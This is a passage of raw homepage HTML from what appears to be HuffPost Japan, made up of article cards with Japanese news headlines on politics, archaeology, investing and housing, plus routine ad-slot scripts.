data-vars-target-content-id="69687c75e4b00edae2a39c80" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="公明、新党結成案を中央幹事会で了承。「中道主義の政策の旗のもとに結集を呼びかける」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69687c75e4b00edae2a39c80?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69687c75e4b00edae2a39c80" data-vars-item-type="card_size=small" data-vars-target-content-id="69687c75e4b00edae2a39c80" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696880ff170000c77aaacce5.jpg?cache=WJMrL8vxNa&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696880ff170000c77aaacce5.jpg?cache=WJMrL8vxNa&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696880ff170000c77aaacce5.jpg?cache=WJMrL8vxNa&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696880ff170000c77aaacce5.jpg?cache=WJMrL8vxNa&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/696880ff170000c77aaacce5.jpg?cache=WJMrL8vxNa&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69687c75e4b00edae2a39c80?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69687c75e4b00edae2a39c80" data-vars-item-type="card_size=small" data-vars-target-content-id="69687c75e4b00edae2a39c80" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">公明、新党結成案を中央幹事会で了承。「中道主義の政策の旗のもとに結集を呼びかける」</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967254be4b0d5c7db789e63" data-vars-item-type="card_size=small" data-vars-target-content-id="6967254be4b0d5c7db789e63" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="拡散するいじめ動画と、デスドル創設者が過去にやっていたバンドを推していた私" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6967254be4b0d5c7db789e63?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967254be4b0d5c7db789e63" data-vars-item-type="card_size=small" data-vars-target-content-id="6967254be4b0d5c7db789e63" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6967254be4b0d5c7db789e63?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967254be4b0d5c7db789e63" data-vars-item-type="card_size=small" data-vars-target-content-id="6967254be4b0d5c7db789e63" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">拡散するいじめ動画と、デスドル創設者が過去にやっていたバンドを推していた私</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6962f71de4b0d17dc0fbf185" data-vars-item-type="card_size=small" data-vars-target-content-id="6962f71de4b0d17dc0fbf185" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="トランプの“ヒトラー風”雑誌表紙に反響。「原油の口ひげ」でベネズエラ攻撃を批判" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6962f71de4b0d17dc0fbf185?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6962f71de4b0d17dc0fbf185" data-vars-item-type="card_size=small" data-vars-target-content-id="6962f71de4b0d17dc0fbf185" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69611bf2160000f5549ec0c3.jpeg?cache=J1p7FuKVTx&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69611bf2160000f5549ec0c3.jpeg?cache=J1p7FuKVTx&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/69611bf2160000f5549ec0c3.jpeg?cache=J1p7FuKVTx&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/69611bf2160000f5549ec0c3.jpeg?cache=J1p7FuKVTx&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/69611bf2160000f5549ec0c3.jpeg?cache=J1p7FuKVTx&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6962f71de4b0d17dc0fbf185?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6962f71de4b0d17dc0fbf185" data-vars-item-type="card_size=small" data-vars-target-content-id="6962f71de4b0d17dc0fbf185" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">トランプの“ヒトラー風”雑誌表紙に反響。「原油の口ひげ」でベネズエラ攻撃を批判</div></a></div></div></div></div><div class="see-more"><a class="see-more__button" href="https://www.huffingtonpost.jp/politics/" role="button">政治 記事一覧</a></div></section></div><div class="flex-zone" id="zone-11"><section class="zone zone--13 zone--layout-small-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">特集</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="694e2312e4b0b9ab57f1b9d8" data-vars-item-type="card_size=small" data-vars-target-content-id="694e2312e4b0b9ab57f1b9d8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「沈没都市」伝説の起源になった可能性も？フランス沖で7000年前の巨大海底壁を発見" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_694e2312e4b0b9ab57f1b9d8?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="694e2312e4b0b9ab57f1b9d8" data-vars-item-type="card_size=small" data-vars-target-content-id="694e2312e4b0b9ab57f1b9d8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/694e24b2150000f44685d44a.jpeg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/694e24b2150000f44685d44a.jpeg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/694e24b2150000f44685d44a.jpeg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/694e24b2150000f44685d44a.jpeg?ops=320_180 1x, https://img.huffingtonpost.com/asset/694e24b2150000f44685d44a.jpeg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_694e2312e4b0b9ab57f1b9d8?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="694e2312e4b0b9ab57f1b9d8" data-vars-item-type="card_size=small" data-vars-target-content-id="694e2312e4b0b9ab57f1b9d8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">「沈没都市」伝説の起源になった可能性も？フランス沖で7000年前の巨大海底壁を発見</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691e6822e4b0b763ab8db657" data-vars-item-type="card_size=small" data-vars-target-content-id="691e6822e4b0b763ab8db657" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="新NISAで守りながら高リターンを目指すには。S&amp;P500、オルカンの次。「5年で1億」手法 個人投資家kenmoさんに聞いた。" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_691e6822e4b0b763ab8db657?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691e6822e4b0b763ab8db657" data-vars-item-type="card_size=small" data-vars-target-content-id="691e6822e4b0b763ab8db657" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/692050df1700008707a90e3e.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/692050df1700008707a90e3e.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/692050df1700008707a90e3e.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/692050df1700008707a90e3e.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/692050df1700008707a90e3e.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_691e6822e4b0b763ab8db657?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691e6822e4b0b763ab8db657" data-vars-item-type="card_size=small" data-vars-target-content-id="691e6822e4b0b763ab8db657" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">新NISAで守りながら高リターンを目指すには。S&amp;P500、オルカンの次。「5年で1億」手法 個人投資家kenmoさんに聞いた。</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6936255ee4b0a1c98be27b91" data-vars-item-type="card_size=small" data-vars-target-content-id="6936255ee4b0a1c98be27b91" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="トイレを示す「WC」って何の略か知ってる？" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6936255ee4b0a1c98be27b91?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6936255ee4b0a1c98be27b91" data-vars-item-type="card_size=small" data-vars-target-content-id="6936255ee4b0a1c98be27b91" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/65a1d3fa2400001c0027f349.jpg?cache=bGiL5m4Plr&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/65a1d3fa2400001c0027f349.jpg?cache=bGiL5m4Plr&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/65a1d3fa2400001c0027f349.jpg?cache=bGiL5m4Plr&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/65a1d3fa2400001c0027f349.jpg?cache=bGiL5m4Plr&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/65a1d3fa2400001c0027f349.jpg?cache=bGiL5m4Plr&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6936255ee4b0a1c98be27b91?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6936255ee4b0a1c98be27b91" data-vars-item-type="card_size=small" data-vars-target-content-id="6936255ee4b0a1c98be27b91" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">トイレを示す「WC」って何の略か知ってる？</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6936249ce4b0a1c98be27b45" data-vars-item-type="card_size=small" data-vars-target-content-id="6936249ce4b0a1c98be27b45" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「OK」って何の略か知ってる？" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6936249ce4b0a1c98be27b45?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6936249ce4b0a1c98be27b45" data-vars-item-type="card_size=small" data-vars-target-content-id="6936249ce4b0a1c98be27b45" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6417c65f2000005600776a5d.jpg?cache=X9lUWAgzAV&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6417c65f2000005600776a5d.jpg?cache=X9lUWAgzAV&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6417c65f2000005600776a5d.jpg?cache=X9lUWAgzAV&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6417c65f2000005600776a5d.jpg?cache=X9lUWAgzAV&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/6417c65f2000005600776a5d.jpg?cache=X9lUWAgzAV&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6936249ce4b0a1c98be27b45?origin=home-special-unit" data-vars-subunit-name="zone_13" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=special" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6936249ce4b0a1c98be27b45" data-vars-item-type="card_size=small" data-vars-target-content-id="6936249ce4b0a1c98be27b45" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">「OK」って何の略か知ってる？</div></a></div></div></div></div><div class="see-more"><a class="see-more__button" href="https://www.huffingtonpost.jp/special/" role="button">特集 記事一覧</a></div></section></div></div><aside class="right-rail right-rail-sticky rail"><div class="sticky-ad-container--small right-container js-right-container ad-container--1 js-cet-unit-right"><div class="advertisement-sticky-wrapper"><div class="advertisement ad-right-rail-flex"><div id="ad-hpj_dw_top_RightRailFlex_1stRectangle" class="ad-right_rail_content_1">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_top_RightRailFlex_1stRectangle", "right_rail_content_1");
    
    return;
  });
  </script>
</div>
<script type="text/javascript">
  if ( "function" === typeof(adSetSyncDelay) ) {
    adSetSyncDelay('125');
  }
</script>
<div id="ad_right_rail_flex" class="ad_wrapper_top"><div id="ad-hpj_cambria_dw_fp_RaitRail_house" class="ad-right_rail_flex">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_cambria_dw_fp_RaitRail_house", "right_rail_flex");
    
    return;
  });
  </script>
</div>
</div></div></div></div><div class="right-container js-right-container js-cet-unit-right" id="zone-rr-0"><section class="zone zone--4 zone--layout-right-rail zone--theme-news js-cet-subunit"><div class="zone__content"><div class="card js-card" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69032d22e4b017cd270efe26" data-vars-item-type="card" data-vars-target-content-id="69032d22e4b017cd270efe26" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「ZEH（ゼッチ）」とは？基準や補助金は？新定義で何が変わる？積水化学工業が語る“次世代の住まい”" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69032d22e4b017cd270efe26?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69032d22e4b017cd270efe26" data-vars-item-type="card" data-vars-target-content-id="69032d22e4b017cd270efe26" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/690332bf230000c030be1db8.jpg?ops=180_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/690332bf230000c030be1db8.jpg?ops=180_180&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="180" height="180" src="https://img.huffingtonpost.com/asset/690332bf230000c030be1db8.jpg?ops=180_180" srcSet="https://img.huffingtonpost.com/asset/690332bf230000c030be1db8.jpg?ops=180_180 1x, https://img.huffingtonpost.com/asset/690332bf230000c030be1db8.jpg?ops=180_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69032d22e4b017cd270efe26?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69032d22e4b017cd270efe26" data-vars-item-type="card" data-vars-target-content-id="69032d22e4b017cd270efe26" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">「ZEH（ゼッチ）」とは？基準や補助金は？新定義で何が変わる？積水化学工業が語る“次世代の住まい”</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69253d85e4b05f521dda6d2b" data-vars-item-type="card" data-vars-target-content-id="69253d85e4b05f521dda6d2b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="森林破壊を助長する国として、日本がとるべき「飴と鞭」とは【COP30】" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69253d85e4b05f521dda6d2b?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69253d85e4b05f521dda6d2b" data-vars-item-type="card" data-vars-target-content-id="69253d85e4b05f521dda6d2b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=180_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=180_180&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="180" height="180" src="https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=180_180" srcSet="https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=180_180 1x, https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=180_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69253d85e4b05f521dda6d2b?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69253d85e4b05f521dda6d2b" data-vars-item-type="card" data-vars-target-content-id="69253d85e4b05f521dda6d2b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">森林破壊を助長する国として、日本がとるべき「飴と鞭」とは【COP30】</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6923eaede4b0ea2d5e756c0d" data-vars-item-type="card" data-vars-target-content-id="6923eaede4b0ea2d5e756c0d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="へラルボニー、“値下げしないブラックフライデー”開催。作家報酬が2倍に。買い物が創作の後押しにつながるキャンペーン" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6923eaede4b0ea2d5e756c0d?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6923eaede4b0ea2d5e756c0d" data-vars-item-type="card" data-vars-target-content-id="6923eaede4b0ea2d5e756c0d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6923ed0f170000cbd6a910fd.png?ops=180_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6923ed0f170000cbd6a910fd.png?ops=180_180&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="180" height="180" src="https://img.huffingtonpost.com/asset/6923ed0f170000cbd6a910fd.png?ops=180_180" srcSet="https://img.huffingtonpost.com/asset/6923ed0f170000cbd6a910fd.png?ops=180_180 1x, https://img.huffingtonpost.com/asset/6923ed0f170000cbd6a910fd.png?ops=180_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_6923eaede4b0ea2d5e756c0d?origin=home-right-rail-unit" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6923eaede4b0ea2d5e756c0d" data-vars-item-type="card" data-vars-target-content-id="6923eaede4b0ea2d5e756c0d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">へラルボニー、“値下げしないブラックフライデー”開催。作家報酬が2倍に。買い物が創作の後押しにつながるキャンペーン</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_right4" data-vars-subunit-type="package_theme=news&amp;layout=right-rail&amp;cards=5&amp;feature=false&amp;id=right-rail" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d4917e4b06f2a60ca836c" data-vars-item-type="card" data-vars-target-content-id="691d4917e4b06f2a60ca836c" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="HANAも学ぶ「金融リテラシー」。収入の変動が大きいアーティスト、資産運用や投資詐欺対策のワークショップ実施" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_691d4917e4b06f2a60ca836c?origin=home-right-rail-unit" 